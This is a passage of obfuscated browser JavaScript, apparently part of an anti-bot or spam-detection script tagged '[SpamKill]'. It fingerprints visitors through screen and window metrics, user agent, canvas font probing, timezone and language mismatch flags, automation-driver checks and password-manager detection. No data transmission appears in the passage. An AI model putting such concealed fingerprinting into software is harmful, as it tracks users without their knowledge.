_0x24f936[_0x63b443(0x640,0x5ee,0x2f9,0xd50)]=window[_0x2d72ca(-0x472,-0x2ba,0x2f2,0x7ed)],_0x24f936['outerHeigh'+'t']=window[_0x2d72ca(0x13af,0x11f2,0xc64,0xb13)+'t'],_0x24f936[_0x2d72ca(0xc17,0x13ee,0xf4f,0x12bf)]=window[_0x2d72ca(0x162c,0xa68,0xf4f,0x8d6)],_0x24f936[_0x2d72ca(0xfd0,0x1488,0xce0,0x84e)+'t']=window['innerHeigh'+'t'],_0x24f936[_0x2d72ca(0xecb,0x101c,0xb97,0xc45)+_0x2d72ca(0x11e7,0xf70,0xb0a,0xe73)]=window['devicePixe'+_0x2d72ca(0x1389,0xa29,0xb0a,0xfc7)],_0x36e7e6={'userAgent':_0x3dbb4f,'isMobile':_0x349701,'screen':_0x47d81f,'window':_0x24f936,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x3dbb4f)&&!/edg/i[_0x2d72ca(0x201,0x1189,0x938,0xd31)](_0x3dbb4f),'isFirefox':/firefox|fxios/i[_0x2d72ca(0x1096,0x4ca,0x938,0x1063)](_0x3dbb4f),'isEdge':/edg/i[_0x63b443(0x769,0xc34,0x4ac,0xe72)](_0x3dbb4f),'isSafari':/safari/i[_0x2d72ca(0x1127,0x268,0x938,0x94f)](_0x3dbb4f)&&!/chrome|chromium/i['test'](_0x3dbb4f),'isOpera':/opr\/|opera/i[_0x63b443(0xbe0,0xc34,0x101f,0x11eb)](_0x3dbb4f)}},_0x36e7e6;}},_0x4fd601={};return _0x4fd601['get']=_0x29b25a,_0x4fd601;})()),_0x453ed5=((()=>{let _0x5b258b=new Map();function _0x1343a0(_0x35607c,_0x2b1046,_0x2c50d8,_0x253917){return _0x3f02f1(_0x35607c-0xd3,_0x253917,_0x35607c- -0x15c,_0x253917-0xf1);}let _0x5b2df6=null;function _0x19b2c4(_0x302834,_0x8f5c68,_0x48f8de,_0x30dc1e){return _0x340362(_0x302834-0x1df,_0x48f8de,_0x48f8de-0x1e3,_0x8f5c68-0x488);}let _0x2bbb4=null;const _0x3b0a1b=_0x207d61=>{function _0xda64bb(_0x2c4c1c,_0x330abe,_0x5eedf0,_0x2483d6){return _0x3ae0(_0x5eedf0- -0xf3,_0x2c4c1c);}function _0x40af69(_0x9d000,_0x7bea68,_0x3297df,_0x3faa7b){return _0x3ae0(_0x3297df- -0x2b7,_0x7bea68);}if(_0x5b258b['has'](_0x207d61))return _0x5b258b[_0xda64bb(0x10a7,0x3e2,0x835,0x6ed)](_0x207d61);try{!_0x5b2df6&&(_0xda64bb(0x72c,0xad,0x3a6,0x854)===_0x40af69(-0x49d,-0x429,0x1e2,0xa60)?(_0x5b2df6=document['createElem'+'ent'](_0xda64bb(0xcef,0x462,0x73f,0x7f6)),_0x5b2df6[_0xda64bb(0x5c9,0x512,0xde5,0xf20)][_0xda64bb(0x4e6,0x3b8,0x922,0x1ab)]=_0xda64bb(-0x2b9,0x8ec,0x13c,0x4d3),_0x2bbb4=_0x5b2df6[_0x40af69(0x948,-0x5d9,0x29d,0x770)]('2d')):(_0x5cd625(_0xd5545e),_0x55e508=_0xe1bb27(()=>_0xf6201f(..._0xf40e39),_0x336426)));const _0x35a0d7=_0x40af69(0x115,0x554,0x34a,0xae4)+_0xda64bb(0x1235,0x447,0x9b2,0x297),_0x4a2392=_0xda64bb(0x174c,0x18a0,0x10ba,0x11be),_0x5c956d=_0x40af69(0x1227,0x1000,0xb97,0x1385);_0x2bbb4[_0xda64bb(0x410,-0x49,0x625,0xbbd)]=_0x4a2392+'\x20'+_0x5c956d;const _0x43552e=_0x2bbb4[_0x40af69(0x518,0x828,0x5d1,0x179)+'t'](_0x35a0d7)['width'];_0x2bbb4[_0x40af69(0xd04,0x926,0x461,-0x45)]=_0x4a2392+'\x20\x22'+_0x207d61+'\x22,\x20'+_0x5c956d;const _0x49bd73=_0x2bbb4[_0x40af69(0xb4c,0xadb,0x5d1,-0x1b6)+'t'](_0x35a0d7)[_0xda64bb(0x87d,0x7f4,0xd37,0x1157)],_0x543e90=Math['abs'](_0x49bd73-_0x43552e)>-0x8*0x173+0x5e2+-0x2db*-0x2+0.1;return _0x5b258b[_0xda64bb(0x938,0x7c1,0x96f,0xece)](_0x207d61,_0x543e90),_0x543e90;}catch(_0x4c416c){return _0x5b258b[_0x40af69(0x603,0xf82,0x7ab,0x798)](_0x207d61,![]),![];}},_0x4db06a={};return _0x4db06a[_0x19b2c4(0x154f,0xed2,0x1436,0x1273)+_0x1343a0(0x254,0x723,0xac,0x422)]=_0x3b0a1b,_0x4db06a;})()),_0x1be1eb={};_0x1be1eb[_0x3f02f1(0x76b,0x366,0xa0a,0xa11)]=!![],_0x1be1eb[_0x340362(0xa5d,0xc40,0x618,0x7a8)+'S']=0x3a98,_0x1be1eb[_0x340362(0xead,0x84b,0x995,0x61f)+'SCAN']=0x3,_0x1be1eb[_0x340362(-0xed,0x55c,0xd78,0x5ce)+_0x3f02f1(0x13c,-0x331,0x1f4,0x93a)+'MS']=0x1388,_0x1be1eb[_0x340362(-0x8f,0xdbd,0x151,0x611)]=!![];const _0x402ce8=_0x1be1eb,_0x4a7e75=(..._0x4319cb)=>{function _0x4cba9a(_0x43ec04,_0x4d6d21,_0x4e8950,_0x39256b){return _0x3f02f1(_0x43ec04-0x149,_0x39256b,_0x4e8950- -0xf,_0x39256b-0x27);}function _0x40c5b8(_0x81d136,_0x47a299,_0x42bbd0,_0x1bdfad){return _0x340362(_0x81d136-0x16d,_0x42bbd0,_0x42bbd0-0x14c,_0x81d136-0x451);}if(_0x402ce8[_0x4cba9a(0x956,0x856,0x9fb,0xda4)])_0x5994e3[_0x40c5b8(0x11d9,0x190c,0x191f,0xeb2)](_0x40c5b8(0x10e7,0x155c,0x1436,0x15b5),..._0x4319cb);},_0x33df29={'collectTimezoneData'(){function _0x1490d6(_0x45f54b,_0x1c1a97,_0x4cf80f,_0x5b740d){return _0x340362(_0x45f54b-0xb,_0x5b740d,_0x4cf80f-0xfb,_0x1c1a97-0x389);}function _0x44372f(_0x134f70,_0x19aef3,_0x13c414,_0x144377){return _0x3f02f1(_0x134f70-0x77,_0x19aef3,_0x13c414- -0x2fc,_0x144377-0x85);}if(_0x1490d6(0x1aa,0x8ad,0x6d4,0x665)!==_0x1490d6(0x58c,0x9cf,0xe41,0x37f))try{const _0x409dbc=_0x780215[_0x1490d6(0xfb3,0xad1,0xd79,0x3b2)](),_0x30b27c=new Date();let _0x271fae=0x16ae+-0x53d+-0x1171,_0x52b6d6='';if(typeof Intl!==_0x44372f(0x556,0xf94,0xb03,0x924)&&Intl['DateTimeFo'+_0x44372f(-0x782,-0x75,-0x7c,0x7b0)]){if('uHzgY'!=='VkzqK'){const _0xd884bc=Intl['DateTimeFo'+_0x44372f(-0x220,-0x6c9,-0x7c,0x608)]()[_0x44372f(0xddb,0xa97,0x8d3,0x107e)+_0x1490d6(0x2ea,0x6b6,-0xa9,0x7d5)]();_0x52b6d6=_0xd884bc[_0x44372f(0xd26,0xbbf,0x65f,0x37d)]||'';}else _0x45adc4[_0x1490d6(0x6f,0x67d,0x5c8,0x4b5)](_0x44372f(0xb9a,0x54c,0xa8e,0x956)+_0x1490d6(0x968,0xe28,0x808,0x5c4)+'FIG\x20not\x20av'+_0x1490d6(0x618,0xdc2,0x837,0xb58)+'ake\x20sure\x20S'+_0x1490d6(0x15a8,0x13f4,0x1c21,0xded)+_0x44372f(0x6eb,0x100c,0xb05,0xa9d)+_0x44372f(0xe79,0x12bb,0xc4d,0x1528));}const _0x2192fd=_0x30b27c['getTimezon'+_0x1490d6(-0x108,0x448,0xa92,0x131)]();if(!_0x52b6d6)_0x271fae|=0xf5c+0x260d+-0x3568;const _0x1d42b6=[-(0x31d*0x9+0xb7d+-0x25a2),-(0x1b2e+0x2bd*0xe+-0x1ff*0x20),-(-0x2d*-0xb5+0x156b+0x1ac*-0x1f),-(-0x881+-0x201a+0x29c7),-(0xf6d*0x1+0xe29+0x26*-0xc1),-(0x1d01+0x1d49+-0x3996),-(-0x1106+0x3*0x47b+0x1*0x40d),-(-0x1*-0x100d+-0x1278+-0x61*-0x7),-0x1516*-0x1+-0x671*0x5+-0xd*-0xdb,0x67*-0x4a+-0x1c2c+0x3a2e,0x1*-0xfa7+-0xe46+-0xfb*-0x1f,0xc1*-0x10+-0x9*-0x42d+-0x18d1*0x1,0x387+-0x9*0x14a+-0x301*-0x3,-0x7da*0x3+-0xc*0x33e+0x12*0x389,0x1006+0x18f+-0x102d,-0x1*0x10f3+-0x225c+0x1*0x34f3,-0xde7*0x1+-0xf19*0x1+0x1ee0,-0x5f6+0x3*0xaa9+-0x1*0x17e9,0x1f67*-0x1+0xd*0x77+0x2*0xdda,-0x2278+0x1bdd+0x92f,0x3*0x713+-0x1e29+0x8*0x178];if(!_0x1d42b6[_0x44372f(0xf25,0xec8,0xc53,0x6ac)](_0x2192fd))_0x271fae|=0x8*0x35f+-0xa3*-0x7+0x15*-0x17f;if(_0x52b6d6){if(_0x52b6d6[_0x44372f(0xa65,0x7eb,0xc53,0x458)](_0x44372f(0xb3a,0x56b,0x898,0x1009))&&(_0x2192fd<-(-0x149a+0x102*0x25+-0xffc)||_0x2192fd>-0x1960+0x116c+0xd4*0xd))_0x271fae|=0x96a+0xd6*0x7+-0x20*0x7a;if(_0x52b6d6[_0x44372f(0x650,0x424,0xc53,0x12b0)](_0x44372f(0x4d0,0x381,0x388,0x58f))&&(_0x2192fd<-(0x23b8+-0x4a*-0xa+-0x25e8)||_0x2192fd>0x1880+0x34a+-0x2*0xdc7))_0x271fae|=-0x18*-0x11+-0x1fd5+0x1e41;if(_0x52b6d6[_0x1490d6(0xf86,0x11e4,0x1635,0xd99)](_0x1490d6(0xe6b,0x11fd,0x1807,0xf96))&&(_0x2192fd<-(-0x13ba+0x3cd*-0x3+-0x1*-0x21f1)||_0x2192fd>-(0x2070+-0x1*0x37+0x1*-0x1f85)))_0x271fae|=-0xe*-0x2a9+0x121f*0x1+-0x1273*0x3;if((_0x52b6d6['includes'](_0x1490d6(0x166f,0xe13,0x56a,0x761))||_0x52b6d6['includes']('Pacific'))&&(_0x2192fd<-(-0x19f7+-0x12ac*0x1+0x2feb)||_0x2192fd>-(0x18*0x58+0xc15+-0x1275)))_0x271fae|=-0x3*0x12+-0xc0b*-0x1+-0xbd1*0x1;if(_0x52b6d6[_0x1490d6(0x12df,0x11e4,0x1190,0x171e)](_0x44372f(0x22b,-0x4b9,0x166,-0x11b))&&(_0x2192fd<-(0xb*0x9b+-0x1151+0xb98)||_0x2192fd>0x9d*-0x1+0x631*0x1+0x558*-0x1))_0x271fae|=0x35*0x8e+0x1085+0xf4d*-0x3;if(_0x52b6d6[_0x1490d6(0x1365,0x11e4,0x18d4,0xc80)]('Atlantic')&&(_0x2192fd<-0xb93+-0x23b*-0xe+-0x3*0x68d||_0x2192fd>0x4ae*-0x5+-0x186*-0xc+0x60e))_0x271fae|=-0x1*0x1211+-0xe5b+0x2070;if(_0x52b6d6['includes'](_0x44372f(0x726,-0x74b,-0xb9,-0x910))&&(_0x2192fd<-(-0x18ca+0x2250+-0x2*0x3f1)||_0x2192fd>-(-0x269d+-0xccc+0x341d)))_0x271fae|=-0x1049+0x13cf+-0x382;if(_0x52b6d6[_0x1490d6(0xe1a,0x11e4,0x1773,0x1474)](_0x1490d6(0x4fd,0x503,0x8e,0x80c))&&(_0x2192fd<-(-0x2a9+-0x228c+0x2805)||_0x2192fd>0xb2*0x23+-0x1*-0x1542+-0x2ac8))_0x271fae|=-0x58c+-0x1*-0x40f+0x181;}const _0x57bc9a=new Date(_0x30b27c[_0x44372f(-0x659,0x310,-0x77,0x570)+'r'](),-0x2633+0x1dd9+0x42d*0x2,-0x3*0xc2f+0x21af+0x2df),_0x1a54c8=new Date(_0x30b27c[_0x1490d6(0xc59,0x51a,-0x195,0xa3b)+'r'](),0x1*-0xea3+-0x26e1+0x7a6*0x7,0x34d*-0x3+0x1670+-0xc88),_0x1c5966=Math[_0x44372f(-0x737,-0x886,-0x6d,-0x59d)](_0x57bc9a['getTimezon'+_0x1490d6(-0x1e2,0x448,0xbe9,0x216)](),_0x1a54c8[_0x44372f(0x5c9,0xaa9,0xd14,0xed9)+_0x1490d6(0x851,0x448,-0x202,0x34c)]()),_0x595d35=_0x30b27c[_0x1490d6(0x1a68,0x12a5,0x12ac,0xe8d)+'eOffset']()<_0x1c5966,_0x2d0f71=_0x30b27c[_0x1490d6(0x739,0xfb1,0x12a0,0x1830)](),_0x24759b=_0x2d0f71===0x2112+-0x24b1+-0x9*-0x67||_0x2d0f71===0x1*0x158f+-0x1dc9+0x1*0x83b||_0x2d0f71===-0x2*0x10+0x1552+0x70d*-0x3,_0x1de6e2=_0x2d0f71>=-0x918+-0x17f9+0x2116&&_0x2d0f71<=-0xed7+-0x15a*0x10+0x247e;if(_0x52b6d6){if(_0x1490d6(0xa91,0xf0b,0x872,0x16db)!==_0x44372f(-0x499,-0x3e8,0x427,0x214)){const _0x25f015=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver|Denver)/[_0x44372f(0x41b,0x115f,0x8f0,0x116c)](_0x52b6d6)||/Europe\/(London|Paris|Berlin|Rome|Madrid|Amsterdam|Stockholm|Warsaw)/[_0x44372f(0xbb6,0x5d5,0x8f0,0x10c1)](_0x52b6d6)||/Australia\/(Sydney|Melbourne|Adelaide|Hobart)/[_0x1490d6(0xdf9,0xe81,0xdae,0xbb3)](_0x52b6d6)||/Asia\/Jerusalem/[_0x44372f(0xf7a,0x955,0x8f0,0x38a)](_0x52b6d6)||/America\/Santiago/['test'](_0x52b6d6),_0x2b2dac=/Australia\//[_0x1490d6(0x1093,0xe81,0x77a,0x724)](_0x52b6d6)||/America\/(Santiago|Buenos_Aires|Sao_Paulo)/['test'](_0x52b6d6)||/Africa\/Johannesburg/['test'](_0x52b6d6);if(_0x25f015){if('sjZAo'!==_0x44372f(0x72b,0x205,0x94e,0x1a9))!_0x4dffc3['automation'+_0x1490d6(0xbc9,0xef5,0xe83,0xb2b)]||typeof _0x3d9748['automation'+_0x44372f(0xe80,0x10a8,0x964,0xd41)][_0x1490d6(0x7fd,0x57b,0x302,-0xd)]==='undefined'||typeof _0x496b5c[_0x1490d6(0x11db,0x1225,0x13d5,0x1011)+_0x1490d6(0x1167,0xb05,0xb21,0x126d)]===_0x1490d6(0xbeb,0x1094,0x17fb,0xb25)?(_0x41399f(_0x1490d6(0xdd,0x99c,0x5c3,0xfd2)+_0x1490d6(0x9c5,0x4df,0x67d,0x53)+_0x44372f(0x690,-0x30a,-0x11b,-0x8d7)+_0x1490d6(0x17ec,0x10a5,0xe88,0x16cb)+_0x44372f(0xbb,0x7da,0x250,-0x402)+_0x1490d6(0x96b,0xa13,0x704,0xbeb)+'ly'),_0x485725[_0x1490d6(0xd04,0x67d,0x35c,0xb6c)]('[SpamKill]'+'\x20Driver\x20de'+'tection\x20sy'+_0x1490d6(0xdc5,0x1401,0x17e0,0x16ae)+'d\x20-\x20this\x20m'+_0x44372f(-0x6b7,0x235,0x13a,-0x2a3)+_0x44372f(-0x56d,-0x9e4,-0x20d,-0xa76)+_0x44372f(0x70a,0x8e6,0x20d,-0x39)+_0x44372f(0x717,0xf37,0x6ae,0x6db)+_0x1490d6(0x8ed,0xdb8,0x8d9,0x160a)),_0x596760['automation'+_0x44372f(0x9b9,0x11c8,0x964,0xc1d)]={'drivers':[_0x1490d6(0x7ff,0x7c3,0x70f,0x1c8)+'lure'],'indicators':[{'type':_0x1490d6(0x1729,0x1502,0x1a30,0x12f4),'description':_0x44372f(0x30f,0x1148,0xa4b,0x1207)+'ection\x20sys'+_0x1490d6(0x11fa,0xfc2,0xf82,0x184d)+_0x44372f(0x843,0x688,-0x9,-0x5fa)+'e','confidence':_0x44372f(0xfc8,0xcdb,0x9ea,0x61f),'timestamp':_0x10bf64[_0x1490d6(0xe73,0x1285,0x198b,0x19ab)]()}],'score':0xff},_0x3c0270[_0x1490d6(0xdeb,0x1225,0x12ee,0xf5f)+_0x44372f(0x4e4,0xa79,0x574,0x2c9)]=0xb90+0x1cc*-0xb+0x1834):_0xa2e349(_0x1490d6(0x92b,0xfdc,0x1765,0x738)+'ection\x20sys'+_0x1490d6(0xbd6,0x11d5,0x900,0x1947)+_0x1490d6(0xce1,0x563,0x9ea,0x375)+_0x44372f(0x1f7,0x5d4,0xacb,0x12aa)),!_0x2db62e['pmDetected']&&/Firefox/['test'](_0x52e35a['userAgent'])&&(_0x3d6b7c('Running\x20de'+_0x44372f(0xacc,0x5eb,0x616,0x5ee)+'fox\x20autofi'+_0x44372f(0x3fa,0x5eb,0x3b0,-0x508)+_0x1490d6(0x1554,0xfa3,0x1102,0x1012)),_0xa52b0d['_detectFir'+_0x44372f(-0x33e,-0x6f5,-0x1a9,-0x233)+'ll']());else{if(_0x2b2dac){const _0x1fb556=_0x2d0f71>=0xa53+-0x2*0x1191+-0x1*-0x18d9||_0x2d0f71<=0x212c+-0x779*-0x2+-0x301b,_0x30b5d1=_0x2d0f71>=-0x1634+-0x1967+0x2f9f&&_0x2d0f71<=-0x1e0e+0x1bda+0x23d;if(_0x1fb556&&_0x595d35)_0x271fae|=0x66f*0x1+0xdd*0x2b+-0x2b86;if(_0x30b5d1&&!_0x595d35)_0x271fae|=0xa10+-0x1f8f+0x1587;}else{if(_0x44372f(0x271,-0xb8,0x341,0x5ed)===_0x44372f(0x572,0x20c,0x2bd,0x2cc)){const _0x238d51=this[_0x1490d6(0xb60,0x6cd,0x81c,0x5aa)+'64'](_0x36afd2);if(_0x238d51)_0x42d760[_0x1490d6(0xdac,0x1045,0x8c0,0x9ff)](_0x238d51);}else{if(_0x1de6e2&&!_0x595d35)_0x271fae|=0x21*-0xcf+-0x1047+-0x1*-0x2afe;if(_0x24759b&&_0x595d35)_0x271fae|=-0xcd*0x13+0x2*-0x1163+0x3d9*0xd;}}}}}else _0x4c2380[_0x1490d6(0x236,0x7b2,0xcf9,-0x48)+_0x1490d6(0x9ef,0x680,0x8e3,0xe40)][_0x44372f(-0x238,0x7d9,0x516,-0x1ff)+'nsions'][_0x44372f(0x1025,0xf59,0xd62,0x144b)](_0x44372f(-0x848,-0x432,-0x6f,-0x166)+_0x1490d6(0x576,0xbac,0x693,0x126c));}_0x28b914[_0x1490d6(0xd0f,0x4e7,0xa4f,0x2ab)+'ags']=_0x271fae;const _0x48aca3={};_0x48aca3['flags']=_0x271fae,_0x48aca3[_0x1490d6(0xeb3,0xb99,0xbc4,0x12ed)]=_0x52b6d6,_0x48aca3[_0x44372f(0xde5,0xbec,0x5a8,0x554)]=_0x2192fd,_0x4a7e75(_0x1490d6(0x1337,0xdc3,0x64c,0x115b)+_0x1490d6(0xffc,0xac5,0x5a1,0xa35)+_0x44372f(0xaef,0x33d,0xc0f,0xe83),_0x48aca3);}catch(_0x53bbcc){_0x4a7e75(_0x1490d6(0x1326,0x11ef,0x1481,0x1603)+_0x44372f(0x32e,-0x1ce,-0x10a,-0x31c)+'ezone\x20data'+':',_0x53bbcc),_0x28b914[_0x1490d6(0xc93,0x4e7,0x289,0xa21)+'ags']=0x1b35+0x1ac2+0x5*-0xacb;}else{const _0xa49530=_0x17e8a9[_0x44372f(0xd2f,0x3fd,0x9af,0x1220)+'te'](_0xf5f92);_0xa49530&&(_0xa49530[_0x44372f(0xef1,0x14a7,0xc53,0x745)](_0x1490d6(0x14f4,0xfa1,0x167d,0x1185))||_0xa49530[_0x44372f(0xc1e,0xe10,0xc53,0x75a)](_0x44372f(0xc1c,0x6d0,0xbdd,0xd41))||_0xa49530[_0x44372f(0xf20,0x96c,0xc53,0x388)](_0x1490d6(0xb1e,0x80b,0xbc1,0x271)))&&_0x449a8a++;}},'collectLanguageData'(){function _0x23b8cd(_0x531838,_0x4ff3cc,_0x51a462,_0x5da7f6){return _0x3f02f1(_0x531838-0x1ab,_0x51a462,_0x531838-0x37b,_0x5da7f6-0x183);}function _0x141cd1(_0x5da594,_0x50934f,_0x158537,_0x151284){return _0x3f02f1(_0x5da594-0x172,_0x50934f,_0x5da594- -0x1bc,_0x151284-0x2d);}if(_0x23b8cd(0xfdf,0xda4,0xbf1,0x84f)===_0x23b8cd(0x474,0xbbd,0x960,0x86c))_0x49ef27&&_0x2486b0[_0x141cd1(0x3c9,0x1a0,-0x3fa,-0xf)+'ry']>=0x908+-0x195d+0x1065&&(_0xd4d495[_0x141cd1(0xea2,0xe90,0xcea,0x1441)]('mobile_ua_'+_0x23b8cd(0x152f,0xe2c,0x1d06,0x1105)+_0x141cd1(0xec2,0xd32,0x689,0xd9b)),_0x4aef3a+=-0x25bc+-0x770+0x2d45);else try{const _0x373d7a=['en',_0x141cd1(0x16d,0x83a,0x69b,0x81),'en-GB','es',_0x23b8cd(0xba8,0xace,0xee9,0xc26),'fr',_0x23b8cd(0x46c,0x7c6,0x941,0x5c3),'de','de-DE','it',_0x141cd1(0xf3d,0x174e,0x8af,0x98c),'pt',_0x141cd1(0x69c,0x72b,0xccd,-0xed),'ru','zh',_0x141cd1(0x9e8,0xfe1,0x2fc,0xdbe),'ja','ko'],_0x187e9e=navigator[_0x23b8cd(0xbc8,0xc23,0x99f,0xffc)]||'',_0x17800c=navigator[_0x23b8cd(0x1586,0x1e5e,0x1c4f,0x165d)]||[_0x187e9e];let _0x59be4f=-0x545+0xc5*-0x2d+0x27e6*0x1;if(_0x17800c['length']===0x12b8+0x6*-0x515+-0x5e3*-0x2)_0x59be4f|=0x51d+0x2*-0x10d2+-0x16*-0x14c;if(_0x187e9e&&!_0x373d7a[_0x23b8cd(0xdc2,0x15f8,0x11f4,0xc54)](_0x3dc92f=>_0x187e9e[_0x23b8cd(0x694,-0x18,0x83,0x172)](_0x3dc92f)))_0x59be4f|=0x1b15+0x20e5+-0x3bf8*0x1;if(_0x17800c['length']>-0x6b*-0x3b+-0x1f*-0x13d+0x901*-0x7)_0x59be4f|=0x3*0xbb8+0x1*-0x1a2e+-0x8f6;if(_0x28b914[_0x141cd1(0x96,0x2c,0x5c9,-0x18e)+_0x141cd1(0xb59,0x31f,0xcd0,0x6c1)]!==undefined){const _0x3a2348=typeof Intl!==_0x23b8cd(0x117a,0xd9c,0x161f,0x94f)&&Intl[_0x23b8cd(0x8e6,0x7e4,0x44b,0x1192)+_0x141cd1(0xc4,0x26,0x2ab,-0x11d)]?Intl[_0x141cd1(0x3af,0x93d,0x5cd,0x39d)+_0x141cd1(0xc4,-0x416,0x44a,0x729)]()[_0x23b8cd(0xf4a,0x7f7,0x1056,0x13af)+_0x141cd1(0x265,0x6b,0x6d0,-0x397)]()[_0x141cd1(0x79f,0xe0e,0x1ad,0xfa)]||'':'';if(_0x3a2348&&_0x187e9e){if('xMSRD'===_0x141cd1(0x32,0x6ad,0x4fc,-0x6cc)){const _0x4df2cf=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x141cd1(0xa30,0x31b,0x164,0xc7e)](_0x3a2348),_0x127d8c=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/['test'](_0x3a2348),_0x5151a9=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/[_0x141cd1(0xa30,0x38c,0x1e3,0x4c7)](_0x3a2348),_0x2e311c=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x3a2348),_0x5ddce5=/Europe\/(London|Dublin|Lisbon)/[_0x23b8cd(0xf67,0x895,0xca6,0x1579)](_0x3a2348),_0x8221f7=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x141cd1(0xa30,0xc1c,0x4e1,0x904)](_0x3a2348),_0x1448f8=/Europe\/(Moscow|Kiev|Istanbul|Athens)/[_0x23b8cd(0xf67,0x11b8,0x17ad,0x11b1)](_0x3a2348),_0x520e9b=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/[_0x23b8cd(0xf67,0x8f6,0x15bf,0x6ff)](_0x3a2348),_0x49948a=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x23b8cd(0xf67,0x1030,0x11c2,0x90c)](_0x3a2348),_0x1bdaf5=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x23b8cd(0xf67,0x8ba,0x15f6,0xdd5)](_0x3a2348),_0x52b401=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/[_0x23b8cd(0xf67,0x881,0x14b9,0x114f)](_0x3a2348),_0x24ceb5=/^(zh|ja|ko)/['test'](_0x187e9e),_0x1b9adc=/^(th|vi|id|ms|tl)/[_0x23b8cd(0xf67,0xbd9,0x6a5,0xe78)](_0x187e9e),_0x15dd65=/^(hi|bn|ur|ta|te)/['test'](_0x187e9e),_0x386c59=/^(en|fr|de|es|it|pt|nl)/[_0x141cd1(0xa30,0xcab,0xe4d,0x946)](_0x187e9e),_0x14ef11=/^(ru|uk|pl|cs|hu)/[_0x23b8cd(0xf67,0xac0,0x742,0xe77)](_0x187e9e),_0x456fa6=/^(ar|fa|he)/[_0x141cd1(0xa30,0x7ed,0x1129,0xdb9)](_0x187e9e),_0x31d2eb=/^(sw|am|ha|zu|af)/[_0x141cd1(0xa30,0x8da,0xaac,0x8f9)](_0x187e9e),_0x16ab59=[_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x22,0x3a2,0x2fb)](_0x23b8cd(0xba8,0xba4,0x452,0x36b)),_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x807,0x4d,-0x2e3)]('ar'),_0x127d8c&&_0x187e9e[_0x141cd1(0x15d,0x385,0x61a,0x803)]('ru'),_0x5ddce5&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x1735,0x1248,0x14cf)]('en'),_0x8221f7&&_0x456fa6,_0x520e9b&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x10ac,0xcc8,0xbd9)]('en'),_0x49948a&&_0x456fa6,_0x1bdaf5&&_0x24ceb5,_0x1bdaf5&&_0x187e9e['startsWith'](_0x141cd1(0x671,0x220,0x655,0x32f)),_0x52b401&&_0x24ceb5,_0x2e311c&&_0x456fa6];_0x16ab59[_0x23b8cd(0xdc2,0x1177,0x13d1,0xd52)](_0x284b93=>_0x284b93)&&(_0x23b8cd(0x524,0x516,0x264,-0x22b)!==_0x141cd1(-0x13,0x263,-0x32f,0x336)?(_0x391773[_0x141cd1(0xba1,0x100a,0x4c1,0x730)]=_0x23b8cd(0xd40,0xf96,0x983,0x14b0),_0x18bfaa(_0x23b8cd(0x4e5,-0x24,-0x134,0x97c)+_0x23b8cd(0xe0d,0xb8e,0xcc3,0x128c)+_0x23b8cd(0x4cd,-0x168,0xf,0x5f0)+'d:',_0x31d525)):_0x59be4f|=0x62c+0x2a9+-0x8cd);}else{const _0x28e486=_0x115757[_0x23b8cd(0x1003,0x1060,0x1597,0x112a)+_0x23b8cd(0x1392,0x14c0,0x1004,0x1b55)](_0x141cd1(0xd05,0x6dd,0x150b,0x5b3));if(_0x28e486[_0x23b8cd(0x15f5,0x1a31,0x184a,0x1443)]>0x1861+-0xa*-0x43+-0x1*0x1aff)return _0x1c7e36['desktop_af'+_0x23b8cd(0xd0c,0xe57,0x87f,0x1434)][_0x23b8cd(0x1433,0x1478,0xdf6,0x1ce2)]=-0x1*0xdd3+0x7*-0x46+-0x1*-0xfbe,_0x42130f['desktop_af'+_0x141cd1(0x7d5,0xe86,0xe7d,0xafb)][_0x23b8cd(0xf65,0x1024,0x1292,0x15ef)+'e']=!![],this[_0x141cd1(0x7f0,0xde,0x8b4,0xd65)+_0x23b8cd(0x114c,0x17e0,0x9bb,0xfa1)]('logmeonce',0x40*0x3b+0x29*-0x59+0x81);return![];}}}_0x28b914[_0x23b8cd(0x846,0x7fb,0x569,0x5ed)+'ags']=_0x59be4f,_0x4a7e75(_0x141cd1(0x706,0x35f,-0x149,0x8f)+'nomalies\x20d'+_0x141cd1(0xd4f,0xfe3,0xdef,0x8df),_0x59be4f);}catch(_0x3395c4){_0x141cd1(0x733,0xcaa,0x737,0x300)===_0x141cd1(0x733,0x3ea,-0x109,-0x18d)?(_0x4a7e75(_0x141cd1(0xd9e,0x65b,0xa8b,0x1128)+_0x23b8cd(0xcca,0xa27,0xb50,0x13a1)+'guage\x20data'+':',_0x3395c4),_0x28b914[_0x23b8cd(0x846,0x991,0x148,0x637)+_0x23b8cd(0x1090,0xb03,0x1378,0x10dc)]=-0x11c0*0x2+0x1b06+0x136*0x7):_0x49fd03+=-0xcb7+-0x20ca+-0x2d8b*-0x1;}},'collectFontData'(){function _0x4d52dd(_0x2cdf40,_0xab4b96,_0x504b22,_0x322634){return _0x340362(_0x2cdf40-0x14f,_0x322634,_0x504b22-0x12,_0xab4b96- -0x73);}function _0x2d26f4(_0x32e29f,_0x46cbeb,_0x24ee2a,_0x5ad99e){return _0x3f02f1(_0x32e29f-0x1ed,_0x32e29f,_0x5ad99e-0x375,_0x5ad99e-0x16e);}try{if(_0x2d26f4(0x12d8,0x1133,0x40a,0xb85)!==_0x2d26f4(0x350,0xb2d,0x7e1,0x80b)){const 